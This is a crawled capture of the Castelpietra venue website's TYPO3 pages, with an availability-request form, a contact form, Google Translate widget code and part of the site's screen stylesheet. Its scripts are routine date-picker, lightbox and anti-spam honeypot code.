		<!--  Raw HTML content: [end] -->
			</div>
	<!--  CONTENT ELEMENT, uid:6645/html [end] -->
		
	<!--  CONTENT ELEMENT, uid:6646/powermail_pi1 [begin] -->
		<div id="c6646" class="csc-default">


	<!--

		BEGIN: Content of extension "powermail", plugin "tx_powermail_pi1"

	-->
	<div class="tx-powermail-pi1">
		
	<div class="tx-powermail-pi1_formwrap tx-powermail-pi1_formwrap_6646">
		<form name="form_richiesta_disponibilit" id="form_richiesta_disponibilit" action="https://www.castelpietra.info/form.html?cat=&tx_powermail_pi1[mailID]=6646#c6646" method="post" class="tx_powermail_pi1_form" enctype="multipart/form-data">
			
			
				<fieldset class=" tx-powermail-pi1_fieldset tx-powermail-pi1_fieldset_all tx-powermail-pi1_fieldset_276" id="tx-powermail-pi1_fieldset_276">
					<legend>all</legend>
					
	<div id="powermaildiv_uid1534" class="tx_powermail_pi1_fieldwrap_html tx_powermail_pi1_fieldwrap_html_html tx_powermail_pi1_fieldwrap_html_1534 even">
		<h2>Richiedi disponibilità <span class="corsive">(*campi obbligatori)</span></h2>
		
	</div>

	<div id="powermaildiv_uid1599" class="tx_powermail_pi1_fieldwrap_html tx_powermail_pi1_fieldwrap_html_radio tx_powermail_pi1_fieldwrap_html_1599 odd">
		<p class="tx_powermail_pi1_fieldwrap_html_radio_title">Richiesta<span class="powermail_mandatory">*</span></p>
		 
				<div class="powermail_radio_inner powermail_radio_inner_uid1599_0">
                    <label for="uid1599_0">Richiesta informazioni acquisto</label>
					<input type="radio" name="tx_powermail_pi1[uid1599]" value="Richiesta informazioni acquisto" class="powermail_form_richiesta_disponibilit powermail_radio powermail_uid1599 powermail_subuid1599_0" id="uid1599_0" tabindex="6648" />
                </div>
            
				<div class="powermail_radio_inner powermail_radio_inner_uid1599_1">
                    <label for="uid1599_1">Richiesta consultazione</label>
					<input type="radio" name="tx_powermail_pi1[uid1599]" value="Richiesta consultazione" class="validate-one-required powermail_form_richiesta_disponibilit powermail_radio powermail_uid1599 powermail_subuid1599_1" id="uid1599_1" tabindex="6649" />
                </div>
            
	</div>

				</fieldset>
			
				<fieldset class=" tx-powermail-pi1_fieldset tx-powermail-pi1_fieldset_campi tx-powermail-pi1_fieldset_277" id="tx-powermail-pi1_fieldset_277">
					<legend>campi</legend>
					
	<div id="powermaildiv_uid1535" class="tx_powermail_pi1_fieldwrap_html tx_powermail_pi1_fieldwrap_html_text tx_powermail_pi1_fieldwrap_html_1535 even">
		<label for="uid1535">Nome<span class="powermail_mandatory">*</span></label>
		<input type="text" name="tx_powermail_pi1[uid1535]" value="" class="required powermail_form_richiesta_disponibilit powermail_text powermail_uid1535"  required="required" id="uid1535" tabindex="6650" />
	</div>

	<div id="powermaildiv_uid1601" class="tx_powermail_pi1_fieldwrap_html tx_powermail_pi1_fieldwrap_html_text tx_powermail_pi1_fieldwrap_html_1601 odd">
		<label for="uid1601">Email<span class="powermail_mandatory">*</span></label>
		<input type="email" name="tx_powermail_pi1[uid1601]" value="" class="required validate-email powermail_form_richiesta_disponibilit powermail_text powermail_uid1601"  required="required" id="uid1601" tabindex="6651" />
	</div>

	<div id="powermaildiv_uid1602" class="tx_powermail_pi1_fieldwrap_html tx_powermail_pi1_fieldwrap_html_select tx_powermail_pi1_fieldwrap_html_1602 even">
		<label for="uid1602">Tipo di evento<span class="powermail_mandatory">*</span></label>
		<select name="tx_powermail_pi1[uid1602]" id="uid1602" class="required powermail_form_richiesta_disponibilit powermail_select powermail_uid1602"  required="required" tabindex="6652" >
		 
		 		<option value="cena">cena</option>
		 	
		 		<option value="rinfresco">rinfresco</option>
		 	
		 		<option value="celebrazione">celebrazione</option>
		 	
		 		<option value="convention">convention</option>
		 	
		 		<option value="vernissage">vernissage</option>
		 	
		 		<option value="spettacolo">spettacolo</option>
		 	
		 		<option value="sfilata">sfilata</option>
		 	
		 		<option value="altro">altro</option>
		 	
		 </select>
	</div>

	<div id="powermaildiv_uid1603" class="tx_powermail_pi1_fieldwrap_html tx_powermail_pi1_fieldwrap_html_radio tx_powermail_pi1_fieldwrap_html_1603 odd">
		<p class="tx_powermail_pi1_fieldwrap_html_radio_title">privato/aziendale</p>
		 
				<div class="powermail_radio_inner powermail_radio_inner_uid1603_0">
                    <label for="uid1603_0">Evento privato</label>
					<input type="radio" name="tx_powermail_pi1[uid1603]" value="Evento privato" class="powermail_form_richiesta_disponibilit powermail_radio powermail_uid1603 powermail_subuid1603_0" id="uid1603_0" tabindex="6653" />
                </div>
            
				<div class="powermail_radio_inner powermail_radio_inner_uid1603_1">
                    <label for="uid1603_1">Evento aziendale</label>
					<input type="radio" name="tx_powermail_pi1[uid1603]" value="Evento aziendale" class="powermail_form_richiesta_disponibilit powermail_radio powermail_uid1603 powermail_subuid1603_1" id="uid1603_1" tabindex="6654" />
                </div>
            
	</div>

	<div id="powermaildiv_uid1604" class="tx_powermail_pi1_fieldwrap_html tx_powermail_pi1_fieldwrap_html_date tx_powermail_pi1_fieldwrap_html_1604 even">
		<label for="uid1604_hr">dal</label>
		<input type="checkbox" name="tx_powermail_pi1[uid1604]_cb"class="jscalendar_cb"id="uid1604_cb" /> <input type="text" name="tx_powermail_pi1[uid1604]_hr"class="jscalendar"id="uid1604_hr"tabindex="6655" /> <img style="cursor: pointer; vertical-align: middle;"class="date2cal_img_cal absMiddle"id="uid1604_trigger"src="typo3conf/ext/date2cal/resources/images/calendar.png"title="Calendar"alt="Calendar" /><script type="text/javascript">
				function initializeCalendar() {
					Calendar.setup ({
						showsTime: false,
time24: false,
ifFormat: '%d-%m-%Y',
firstDay: 1,
daFormat: '%d-%m-%Y',
inputField: 'uid1604_hr',
button: 'uid1604_trigger',
helpPage: 'https://www.castelpietra.info/typo3conf/ext/date2cal/resources/naturalLanguageParser/help/en.html'
					});
				}
			if (window.addEventListener) {
				window.addEventListener("load", initializeCalendar, false);
			} else if (window.attachEvent) {
				window.attachEvent("onload", initializeCalendar);
			}
		
				var checkbox = document.getElementById("uid1604_cb");
				var checkboxFunction = function(event) {
					var field = document.getElementById("uid1604_hr");
					if (field.value == false) {
						field.value = '17-01-2026';
					} else {
						field.value = "";
					}

					// on IE
					if (field.fireEvent) {
						field.fireEvent("onchange");
					}

					// on Gecko based browsers
					if (document.createEvent) {
						var evt = document.createEvent("HTMLEvents");
						if (evt.initEvent) {
							evt.initEvent("change", true, true);
						}
						if (field.dispatchEvent) {
							field.dispatchEvent(evt);
						}
					}
				};
				if (checkbox.addEventListener) {
					checkbox.addEventListener("change", checkboxFunction, false);
				} else if (checkbox.attachEvent) {
					checkbox.attachEvent("onclick", checkboxFunction);
				}

				var inputField = document.getElementById("uid1604_hr");
				var inputFieldFunction = function(event) {
					var checkbox = document.getElementById("uid1604_cb");
					var inputField = document.getElementById("uid1604_hr");
					if (inputField.value != "") {
						checkbox.checked = true;
					} else {
						checkbox.checked = false;
					}
				};
				if (inputField.addEventListener) {
					inputField.addEventListener("change", inputFieldFunction, false);
				} else if (window.attachEvent) {
					inputField.attachEvent("onchange", inputFieldFunction);
				}
			</script>
	</div>

	<div id="powermaildiv_uid1605" class="tx_powermail_pi1_fieldwrap_html tx_powermail_pi1_fieldwrap_html_date tx_powermail_pi1_fieldwrap_html_1605 odd">
		<label for="uid1605_hr">al</label>
		<input type="checkbox" name="tx_powermail_pi1[uid1605]_cb"class="jscalendar_cb"id="uid1605_cb" /> <input type="text" name="tx_powermail_pi1[uid1605]_hr"class="jscalendar"id="uid1605_hr"tabindex="6656" /> <img style="cursor: pointer; vertical-align: middle;"class="date2cal_img_cal absMiddle"id="uid1605_trigger"src="typo3conf/ext/date2cal/resources/images/calendar.png"title="Calendar"alt="Calendar" /><script type="text/javascript">
				function initializeCalendar() {
					Calendar.setup ({
						showsTime: false,
time24: false,
ifFormat: '%d-%m-%Y',
firstDay: 1,
daFormat: '%d-%m-%Y',
inputField: 'uid1605_hr',
button: 'uid1605_trigger',
helpPage: 'https://www.castelpietra.info/typo3conf/ext/date2cal/resources/naturalLanguageParser/help/en.html'
					});
				}
			if (window.addEventListener) {
				window.addEventListener("load", initializeCalendar, false);
			} else if (window.attachEvent) {
				window.attachEvent("onload", initializeCalendar);
			}
		
				var checkbox = document.getElementById("uid1605_cb");
				var checkboxFunction = function(event) {
					var field = document.getElementById("uid1605_hr");
					if (field.value == false) {
						field.value = '17-01-2026';
					} else {
						field.value = "";
					}

					// on IE
					if (field.fireEvent) {
						field.fireEvent("onchange");
					}

					// on Gecko based browsers
					if (document.createEvent) {
						var evt = document.createEvent("HTMLEvents");
						if (evt.initEvent) {
							evt.initEvent("change", true, true);
						}
						if (field.dispatchEvent) {
							field.dispatchEvent(evt);
						}
					}
				};
				if (checkbox.addEventListener) {
					checkbox.addEventListener("change", checkboxFunction, false);
				} else if (checkbox.attachEvent) {
					checkbox.attachEvent("onclick", checkboxFunction);
				}

				var inputField = document.getElementById("uid1605_hr");
				var inputFieldFunction = function(event) {
					var checkbox = document.getElementById("uid1605_cb");
					var inputField = document.getElementById("uid1605_hr");
					if (inputField.value != "") {
						checkbox.checked = true;
					} else {
						checkbox.checked = false;
					}
				};
				if (inputField.addEventListener) {
					inputField.addEventListener("change", inputFieldFunction, false);
				} else if (window.attachEvent) {
					inputField.attachEvent("onchange", inputFieldFunction);
				}
			</script>
	</div>

	<div id="powermaildiv_uid1606" class="tx_powermail_pi1_fieldwrap_html tx_powermail_pi1_fieldwrap_html_textarea tx_powermail_pi1_fieldwrap_html_1606 even">
		<label for="uid1606">messaggio</label>
		<textarea name="tx_powermail_pi1[uid1606]" class="powermail_form_richiesta_disponibilit powermail_textarea powermail_uid1606" id="uid1606" tabindex="6657" ></textarea>
	</div>

	<div id="powermaildiv_uid1538" class="tx_powermail_pi1_fieldwrap_html tx_powermail_pi1_fieldwrap_html_check tx_powermail_pi1_fieldwrap_html_1538 odd">
		 <p class="tx_powermail_pi1_fieldwrap_html_checkbox_title">Accettazione Privacy*</p>
		 
				<div class="powermail_check_inner powermail_check_inner_uid1538_0">
					<label for="check_uid1538_0">Accettazione Privacy</label>
					<input type="checkbox" name="check_uid1538_0" onclick="insertCheckboxValueToHiddenField('uid1538_0'); " id="check_uid1538_0" checked="checked" class="powermail_form_richiesta_disponibilit powermail_check powermail_uid1538 powermail_subuid1538_0" tabindex="6658" />
					<input type="hidden" value="Accettato"  name="value_uid1538_0" />
					<input type="hidden" id="uid1538_0" name="tx_powermail_pi1[uid1538][0]" value="Accettato" />
				</div>
		 	
	</div>
  
  <a href="/privacy" target="_blank" title="Privacy Policy">Privacy Policy</a>
  
	<div id="powermaildiv_uid1540" class="tx_powermail_pi1_fieldwrap_html tx_powermail_pi1_fieldwrap_html_submit tx_powermail_pi1_fieldwrap_html_1540 odd">
		<input type="submit" value="Invia" class="powermail_form_richiesta_disponibilit powermail_submit powermail_submit_uid1540" tabindex="6660" />
	</div>

				</fieldset>
			
				<fieldset class="hidden tx-powermail-pi1_fieldset tx-powermail-pi1_fieldset_infosala tx-powermail-pi1_fieldset_289" id="tx-powermail-pi1_fieldset_289">
					<legend>info_sala</legend>
					
	<div id="powermaildiv_uid1581" class="tx_powermail_pi1_fieldwrap_html tx_powermail_pi1_fieldwrap_html_text tx_powermail_pi1_fieldwrap_html_1581 even">
		<label for="uid1581">titolo</label>
		<input type="text" name="tx_powermail_pi1[uid1581]" value="" class="powermail_form_richiesta_disponibilit powermail_text powermail_uid1581 hidden form_titolo" id="uid1581" tabindex="6661" />
	</div>

	<div id="powermaildiv_uid1585" class="tx_powermail_pi1_fieldwrap_html tx_powermail_pi1_fieldwrap_html_text tx_powermail_pi1_fieldwrap_html_1585 odd">
		<label for="uid1585">url</label>
		<input type="text" name="tx_powermail_pi1[uid1585]" value="" class="powermail_form_richiesta_disponibilit powermail_text powermail_uid1585 hidden form_url" id="uid1585" tabindex="6662" />
	</div>

				</fieldset>
			<input type="text" name="tx_powermail_pi1[uid987654]" style="position: absolute; margin: 0 0 0 -9999px;" value="" class="tx_powermail_pi1_tastyhoney" />
			
			
		</form>
		<!--script type="text/javascript">
			function formCallback(result, form) {
				window.status = "valiation callback for form '" + form.id + "': result = " + result;
			}
			var valid = new Validation('form_richiesta_disponibilit', {immediate : true, onFormValidate : formCallback});
		</script-->
	</div>

	</div>
	
	<!-- END: Content of extension "powermail", plugin "tx_powermail_pi1" -->

	</div>
	<!--  CONTENT ELEMENT, uid:6646/powermail_pi1 [end] -->
		
	<!--  CONTENT ELEMENT, uid:6975/html [begin] -->
		<div id="c6975" class="csc-default">
		<!--  Raw HTML content: [begin] -->
			<style>
body.content_white{
top:0!important;
}
.skiptranslate{
    display:none;
}
</style>

<div style="display:none;">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'it', includedLanguages: 'de,en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, gaTrack: true, gaId: 'UA-44507854-1'}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
		<!--  Raw HTML content: [end] -->
			</div>
	<!--  CONTENT ELEMENT, uid:6975/html [end] -->
		</div><!--content_class-->
</div><!--unicoid -->
</div>
	<!--  CONTENT ELEMENT, uid:6800/templavoila_pi1 [end] -->
		<!--TYPO3SEARCH_end-->

<script type="text/javascript">
jQuery(document).ready(function(){
    jQuery('#uid1599_0').attr('checked','checked');
    jQuery('#powermaildiv_uid1599').hide();
});
</script>
<div id="fb-root"></div>


<script src="https://www.castelpietra.info/typo3temp/javascript_0170c2da9b.js?1374157858" type="text/javascript"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.castelpietra.info/form_contatti.html?cat=
body_size: 3161
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1 plus MathML 2.0//EN" "http://www.w3.org/Math/DTD/mathml2/xhtml-math11-f.dtd">
<html lang="it-IT">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- 
	=============================================================
	        by MACCOM IDW: Industria Del Web
	        =============================================================

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2015 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.org/
-->

<base href="https://www.castelpietra.info/" />
<link rel="shortcut icon" href="https://www.castelpietra.info/fileadmin/castelpietra/templates/images/favicon.ico" type="image/x-icon; charset=binary" />
<link rel="icon" href="https://www.castelpietra.info/fileadmin/castelpietra/templates/images/favicon.ico" type="image/x-icon; charset=binary" />

<meta name="generator" content="TYPO3 4.5 CMS" />

<link rel="stylesheet" type="text/css" href="https://www.castelpietra.info/typo3temp/stylesheet_7a7d6ade91.css?1374834127" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.castelpietra.info/fileadmin/castelpietra/templates/css/screen.css?1641280983" media="screen" />
<link rel="stylesheet" type="text/css" href="https://www.castelpietra.info/fileadmin/castelpietra/templates/css/print/print.css?1641280492" media="print" />
<link rel="stylesheet" type="text/css" href="https://www.castelpietra.info/fileadmin/castelpietra/templates/css/owl.carousel.min.css?1517233042" media="screen" />
<link rel="stylesheet" type="text/css" href="https://www.castelpietra.info/fileadmin/castelpietra/templates/css/screen_bianco.css?1380635190" media="screen" />



<script src="https://www.castelpietra.info/typo3conf/ext/powermail/js/misc/misc.js?1374157872" type="text/javascript"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>
<script src="https://www.castelpietra.info/typo3conf/ext/jfmulticontent/res/jquery/js/jquery.easing-1.3.js?1375265274" type="text/javascript"></script>
<script src="https://www.castelpietra.info/fileadmin/_default/jquery.cycle.all.js?1404471370" type="text/javascript"></script>
<script src="https://www.castelpietra.info/fileadmin/castelpietra/scripts/toplink.js?1702982000" type="text/javascript"></script>
<script src="https://www.castelpietra.info/fileadmin/castelpietra/scripts/owl.carousel.min.js?1517232517" type="text/javascript"></script>
<script src="https://www.castelpietra.info/typo3temp/javascript_a708894199.js?1768301008" type="text/javascript"></script>


<title>form_contatti&nbsp;-&nbsp;Castelpietra</title>
<meta name="viewport" content="width=1024" /> 
<meta content="noindex,nofollow,nocache" name="robots" /><script type="text/javascript" src="https://www.castelpietra.info/typo3temp/pmkshadowbox/base-it-flv-html-iframe-img-qt-swf-wmp-sizzle-lightbox/shadowbox.js"></script><link type="text/css" media="all" rel="stylesheet" href="https://www.castelpietra.info/typo3temp/pmkshadowbox/base-it-flv-html-iframe-img-qt-swf-wmp-sizzle-lightbox/shadowbox.css" /><script type="text/javascript">
		/* <![CDATA[ */			function shadowBoxInit() {
				Shadowbox.init({
					animate: 1,
					animateFade: 1,
					animSequence: 'sync',
					autoplayMovies: 1,
					continuous: 0,
					counterLimit: 10,
					counterType: 'default',
					displayCounter: 1,
					displayNav: 1,
					enableKeys: 1,
					fadeDuration: 0.35,
					flashParams: {bgcolor:"#000000",allowfullscreen:"true"},
					flashVars: {},
					flashVersion: '9.0.0',
					handleOversize: 'resize',
					handleUnsupported: 'link',
					initialHeight: 160,
					initialWidth: 320,
					modal: 0,
					onChange: function() {},
					onClose: function() {},
					onFinish: function() {},
					onOpen: function() {},
					overlayColor: '#000000',
					overlayOpacity: 0.5,
					resizeDuration: 0.35,
					showOverlay: 1,
					showMovieControls: 1,
					skipSetup: 0,
					slideshowDelay: 0,
					viewportPadding: 20,
					preserveAspectWhileResizing: 0
				});
			}Shadowbox.path = 'typo3temp/pmkshadowbox/base-it-flv-html-iframe-img-qt-swf-wmp-sizzle-lightbox/';shadowBoxInit();;/* ]]> */
		</script>

<meta name="google-translate-customization" content="e4df92b127aab6ae-0194ddf4edb728db-gd12b22b0c53b435e-15" /></meta>
<script src="validation/form-contatti.html" type="text/javascript"></script>


</head>
<body class="content_white dark">


<!--TYPO3SEARCH_begin-->
	<!--  CONTENT ELEMENT, uid:6966/powermail_pi1 [begin] -->
		<div id="c6966" class="csc-default">


	<!--

		BEGIN: Content of extension "powermail", plugin "tx_powermail_pi1"

	-->
	<div class="tx-powermail-pi1">
		
	<div class="tx-powermail-pi1_formwrap tx-powermail-pi1_formwrap_6966">
		<form name="form_richiesta_info_contatti" id="form_richiesta_info_contatti" action="https://www.castelpietra.info/form_contatti.html?cat=&tx_powermail_pi1[mailID]=6966#c6966" method="post" class="tx_powermail_pi1_form" enctype="multipart/form-data">
			
			
				<fieldset class=" tx-powermail-pi1_fieldset tx-powermail-pi1_fieldset_infoform tx-powermail-pi1_fieldset_294" id="tx-powermail-pi1_fieldset_294">
					<legend>info form</legend>
					
	<div id="powermaildiv_uid1607" class="tx_powermail_pi1_fieldwrap_html tx_powermail_pi1_fieldwrap_html_text tx_powermail_pi1_fieldwrap_html_1607 even">
		<label for="uid1607">Nome<span class="powermail_mandatory">*</span></label>
		<input type="text" name="tx_powermail_pi1[uid1607]" value="" class="required powermail_form_richiesta_info_contatti powermail_text powermail_uid1607"  required="required" id="uid1607" tabindex="6967" />
	</div>

	<div id="powermaildiv_uid1608" class="tx_powermail_pi1_fieldwrap_html tx_powermail_pi1_fieldwrap_html_text tx_powermail_pi1_fieldwrap_html_1608 odd">
		<label for="uid1608">Email<span class="powermail_mandatory">*</span></label>
		<input type="email" name="tx_powermail_pi1[uid1608]" value="" class="required validate-email powermail_form_richiesta_info_contatti powermail_text powermail_uid1608"  required="required" id="uid1608" tabindex="6968" />
	</div>

	<div id="powermaildiv_uid1611" class="tx_powermail_pi1_fieldwrap_html tx_powermail_pi1_fieldwrap_html_textarea tx_powermail_pi1_fieldwrap_html_1611 even">
		<label for="uid1611">Messaggio</label>
		<textarea name="tx_powermail_pi1[uid1611]" class="powermail_form_richiesta_info_contatti powermail_textarea powermail_uid1611" id="uid1611" onfocus="if (this.value=='Inviaci le tue domande o suggerimenti...') this.value='';" onblur="if (this.value=='') this.value='Inviaci le tue domande o suggerimenti...'; " tabindex="6969" >Inviaci le tue domande o suggerimenti...</textarea>
	</div>

	<div id="powermaildiv_uid1612" class="tx_powermail_pi1_fieldwrap_html tx_powermail_pi1_fieldwrap_html_check tx_powermail_pi1_fieldwrap_html_1612 odd">
		 <p class="tx_powermail_pi1_fieldwrap_html_checkbox_title">Accettazione Privacy*<span class="powermail_mandatory">*</span></p>
		 
				<div class="powermail_check_inner powermail_check_inner_uid1612_0">
					<label for="check_uid1612_0">Accettazione Privacy</label>
					<input type="checkbox" name="check_uid1612_0" onclick="insertCheckboxValueToHiddenField('uid1612_0'); " id="check_uid1612_0" checked="checked" class="validate-one-required powermail_form_richiesta_info_contatti powermail_check powermail_uid1612 powermail_subuid1612_0" tabindex="6970" />
					<input type="hidden" value="Accettato"  name="value_uid1612_0" />
					<input type="hidden" id="uid1612_0" name="tx_powermail_pi1[uid1612][0]" value="Accettato" />
				</div>
		 	
	</div>
  
  <a href="/privacy" target="_blank" title="Privacy Policy">Privacy Policy</a>
  
	<div id="powermaildiv_uid1614" class="tx_powermail_pi1_fieldwrap_html tx_powermail_pi1_fieldwrap_html_submit tx_powermail_pi1_fieldwrap_html_1614 odd">
		<input type="submit" value="Invia" class="powermail_form_richiesta_info_contatti powermail_submit powermail_submit_uid1614" tabindex="6972" />
	</div>

				</fieldset>
			<input type="text" name="tx_powermail_pi1[uid987654]" style="position: absolute; margin: 0 0 0 -9999px;" value="" class="tx_powermail_pi1_tastyhoney" />
			
			
		</form>
		<!--script type="text/javascript">
			function formCallback(result, form) {
				window.status = "valiation callback for form '" + form.id + "': result = " + result;
			}
			var valid = new Validation('form_richiesta_info_contatti', {immediate : true, onFormValidate : formCallback});
		</script-->
	</div>

	</div>
	
	<!-- END: Content of extension "powermail", plugin "tx_powermail_pi1" -->

	</div>
	<!--  CONTENT ELEMENT, uid:6966/powermail_pi1 [end] -->
		
	<!--  CONTENT ELEMENT, uid:6975/html [begin] -->
		<div id="c6975" class="csc-default">
		<!--  Raw HTML content: [begin] -->
			<style>
body.content_white{
top:0!important;
}
.skiptranslate{
    display:none;
}
</style>

<div style="display:none;">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'it', includedLanguages: 'de,en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, gaTrack: true, gaId: 'UA-44507854-1'}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
		<!--  Raw HTML content: [end] -->
			</div>
	<!--  CONTENT ELEMENT, uid:6975/html [end] -->
		<!--TYPO3SEARCH_end-->
<div id="fb-root"></div>


<script src="https://www.castelpietra.info/typo3temp/javascript_0170c2da9b.js?1374157858" type="text/javascript"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.castelpietra.info/fileadmin/castelpietra/templates/css/screen.css?1641280983
body_size: 7419
content:

/* Castel Pietra Screen Style Sheet
----------------------------------------------
Author: maccom srl / www.maccom.it
Version: 1.0 (07.2013)
---------------------------------------------- */

@import url(https://fonts.googleapis.com/css?family=Abel);

*{
	margin: 0;
	padding: 0;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

body {
	background-color: #fff;
	font-size: 100%;
}

body,
p,
textarea,
input{
	font-family: Tahoma, Arial, Helvetica, sans-serif;
	color: #666;
}

ul{
	list-style: none;
}

img{
	border: none;
}

::-moz-selection{
	color: #fff!important;
}

::-moz-selection{
	background: #666;
/*	background: #7D002B;*/
}


/* Testi
------------------------------------------ */

h1,
.servizio h2,
.ambiente h2,
.info_nota,
#news h2,
.content_lightbox h2,
#slide h2,
.see_all a,
.scheda h2,
.content_white h2,
.single_news footer a,
.button{
	/*font-family: 'FertigoProRegular', sans-serif;*/
	font-family: tahoma,sans-serif;  
	font-weight: normal;
}

input[type="text"],
input[type="email"],
textarea,
select,
.prenota,
.evidence,
.temp p,
#sale footer,
#sale .cloned h2,
#sale #list h2,
.content_white p,
select option,
.content_white h2 span,
.features li,
#links a,
input[type="submit"],
label,
#info p,
footer.dark p,
#sale.home h1 ~ p,
h1 + p,
.mainmenu span,
#firstmenu span,
.mainmenu a,
#firstmenu a{
	/*font-family: 'Abel', sans-serif;*/
	font-family: tahoma,sans-serif;
}

.search .title,
.prenota span,
.tx-powermail-pi1_thx h2,
#news .news-list-morelink a,
#news .data,
h3{
	font-family: 'bebasregular', sans-serif;
}

h1,
.prenota,
.mainmenu span,
#firstmenu span,
.mainmenu a,
#firstmenu a,
#slide h2,
input[type="submit"],
.features li,
.search .title{
	text-transform: uppercase;
}

/*label,*/
.see_all a{
	text-transform: lowercase;
}

.button,
.single_news footer a{
	font-style: italic;
}

.single_news a[href*='docs.google.com'],
.search .title,
.prenota,
#pagination a,
a.button,
.tx-powermail-pi1_mandatory *,
.content_white p a,
#links a,
input[type="submit"],
.see_all a,
#news .news-list-morelink a,
#news .data,
#slide h2{
	color: #fff;
}

/*.dark p a,
.dark p{
	color: #ccc;
}*/

.dark *{
	color: #ccc;
}

.mainmenu span,
#firstmenu span,
.mainmenu a,
#firstmenu a,
.servizio h2,
.ambiente h2,
.tri_visite h1,
.content_lightbox h2,
.scheda h2,
#sale.home h1,
#news h2{
	color: #1E1E1E;
}

.single_news footer a,
#sale .cloned h2 a,
#sale #list h2 a{
	color: #4a4a4a;
}

p a{
	color: #666;
}
.evidence *,
header h1,
.single_news h1{
	color: #AE0029;
	/*color: #7D002B;*/
}

h3,
.features li,
.prenota,
#sale .cloned h2,
#sale #list h2,
.scheda dd,
.see_all a,
#news .data,
#news h2,
.mainmenu span,
#firstmenu span,
.mainmenu a,
#firstmenu a,
#slide h2{
	line-height: 1;
}

.info_nota,
.evidence{
	line-height: 1.1;
}

h1 + p{
	margin: 20px auto 40px auto;
	font-size: 1.4em;
	line-height: 1.2;
	/*width: 70%;*/
	width: 95%;
	text-align: center;
}

header h1{
	font-size: 2.8em;
	text-align: center;
	background: transparent url(../images/title_bg.png) 0 center repeat-x; 
}

header h1 span{
	background-color: #fff;
	padding: 0 40px;
	display: inline-block;
}

.dark header h1{
	color: #ddd;
}

.dark header h1 span{
	background: transparent url(../images/dark_bg.png) 0 0 repeat; 
}

#storia .articoles p, 
#famiglia .articoles p{
	margin-bottom: 0.5em;
}

.evidence{
	/*background-color: #AE0029;*/
	font-size: 1.2em;
	width: 90%;
	padding: 15px 20px;
	margin: 0 auto 60px auto;
	border: 1px dashed #D2C4BD;
}

.info_nota{
	font-size: 0.9em;
}

p.tel:after{
	content: '';
	background: transparent url(../images/tel_bandiere.png) 0 0 no-repeat; 
	width: 51px;
	height: 17px;
	display: inline-block;
	margin-left: 8px;
	position: relative;
	top: 2px;
}

/* Link + pulsanti
------------------------------------------ */

.button,
p a:hover,
a,
.single_news a[href*='docs.google.com']{
	text-decoration: none;
}


.prenota,
a.button,
#pagination a,
.single_news a[href*='docs.google.com'],
input[type="submit"]{
	-webkit-border-radius: 17px;
	border-radius: 17px;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
	cursor: pointer;
}

input[type="submit"]{
	float: right;
}

.prenota,
.content_white input[type="submit"],
.scheda input[type="submit"]{
	/*background-color: #ffb742;*/
	background-color: #AE0029;
	font-size: 1.2em;
	padding: 3px 20px;
	border-radius: 25px;
	-webkit-border-radius: 25px;
	/*border: 3px solid #fff;*/
	border: none;
}

.prenota{
	display: inline-block;
	padding: 15px 20px;
	font-size: 1.6em;
}

.prenota span{
	display: block;
	font-size: 1.4em;
}
.single_news a[href*='docs.google.com']:hover,
.prenota:hover,
input[type="submit"]:hover{
	-webkit-border-radius: 5px;
	border-radius: 5px;
}


.single_news a[href*='docs.google.com'],
.search input[type="submit"],
#pagination a,
a.button{
	background-color: #AE0029;
	/*background-color: #7D002B;*/
	padding: 3px 20px;
	display: inline-block;
	font-size: 1.1em;
}

.prenota:hover,
#pagination a:hover,
a.button:hover{
	background-color: #666666;
	font-style: normal;
}

p a,
.evidence a{
	text-decoration: underline;
}

.single_news footer a:before{
	content: '<';
	display: inline-block;
	margin-right: 5px;
	font-size: 0.7em;
	position: relative;
	top: -2px;
}


/* Main content elements
------------------------------------------ */

#all,
section,
footer{
	width: 100%;
	overflow: hidden;
}

.translated-ltr .mainmenu{
	margin-top: 39px;
}

section{
	/*padding: 40px 0;*/
}

.center{
	width: 1024px;
	margin: 0 auto;
	position: relative;
}

/*.close{
	width: 100%;
	display: block;
	clear: both;
}*/

.small{
	width: 241px;
}

.medium{
	width: 502px;
}

.medium:first-of-type{
	margin-right: 20px;
}

.large{
	width: 763px;
}

.xlarge{
	width: 1024px;
}

.box{
	float: left;
	position: relative;
}

#news article:not(:last-child),
#info .small{
	margin-right: 20px;
}

.inner{
	margin-top: 100px;
}


/* Section home
------------------------------------------ */

#home{
	
}

/*.logo{
	width: 326px;
	height: 165px;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	background: rgba(0, 0, 0, 0.7) url(../images/logo_home.png) 37px 25px no-repeat;
	text-indent: -3000px; 
}*/

.logo{
	width: 241px;
	height: 180px;
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	background: rgba(255, 255, 255, 0.2) url(../images/logo_home2.png) 0px 62px no-repeat;
	text-indent: -3000px; 
}

.logo a{
	width: 100%;
	height: 100%;
	display: block;
}

#slide{
	height: 630px;
	position: relative;
	top: 0;
}

#slide img{
	/*position: absolute;
	top: 0;*/
